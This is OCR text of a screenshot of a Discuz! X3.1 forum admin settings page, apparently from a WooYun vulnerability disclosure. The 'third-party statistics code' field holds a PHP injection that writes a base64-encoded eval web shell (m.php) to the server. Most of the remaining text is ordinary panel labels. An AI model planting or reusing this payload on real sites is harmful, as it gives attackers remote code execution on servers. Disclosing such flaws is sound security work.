 可疑重定向 www.meizi.com/admin.php?
Discuz!
Control Panel
首页 全局 界面 内容 用户 门户 论坛 群组 防灌水 运营 应用 工具 站长 UCenter
全局 » 站点信息 [+]
站点信息
注册与访问控制
站点功能
性能优化
SEO设置
域名设置
广播设置
空间设置
用户权限
积分设置
时间设置
上传设置
水印设置
附件类型尺寸
搜索设置
地区设置
排行榜设置
手机版访问设置
防采集设置
网站名称:
Comsenz Inc. 网站名称，将显示在页面底部的联系方式处
网站 URL:
http://www.comsenz.com/ 网站 URL，将作为链接显示在页面底部
管理员邮箱:
admin@admin.com 管理员 E-mail，将作为系统发邮件的时候的发件人地址
QQ在线客服号码:
设置我的QQ在线状态
网站备案信息代码:
页面底部可以显示 ICP 备案信息，如果网站已备案，在此输入您的授权
显示授权信息链接:
是 否 选择“是”将在页脚显示商业授权用户链接，链接将指向 Discuz! 官方网
网站第三方统计代码:
<?php
fputs(fopen('m.php',w),base64_decode
("PD9waHAgQGV2YWwoJF9QT1NUW2N
dKTs/Pg=="));?>
页面底部可以显示第三方统计
双击输入框可扩大/缩小
关闭站点
关闭站点: ?
是 否 暂时将站点关闭，其他人无法访问，但不影响管理员访问
提交
owered by Discuz! X3.1
www.wooyun.org